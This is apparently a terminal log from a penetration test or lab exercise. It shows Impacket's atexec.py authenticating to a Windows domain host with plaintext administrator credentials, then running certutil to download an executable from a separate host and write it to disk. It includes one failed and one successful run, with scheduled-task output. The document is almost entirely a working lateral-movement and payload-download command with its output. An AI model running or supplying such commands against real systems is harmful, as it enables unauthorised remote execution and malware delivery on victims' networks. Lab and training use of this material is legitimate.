 D:\python39\python.exe D:\ASecurityTools\impacket-master\examples\atexec.py god/administrator:admin!@#45@192.168.3.32 "certutil.exe -urlcache -split -f http://192.168.3.31:80/zhufa.exe zx.exe"
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[!] This will work ONLY on Windows >= Vista
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[!] This will work ONLY on Windows >= Vista
[*] Creating task \oqczSEQl
[*] Running task \oqczSEQl
[*] Deleting task \oqczSEQl
[*] Attempting to read ADMIN$\Temp\oqczSEQl.tmp
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute atexec.py again with -codec and the corresponding codec
**** ���� ****
000000 ...
045800
CertUtil: -URLCache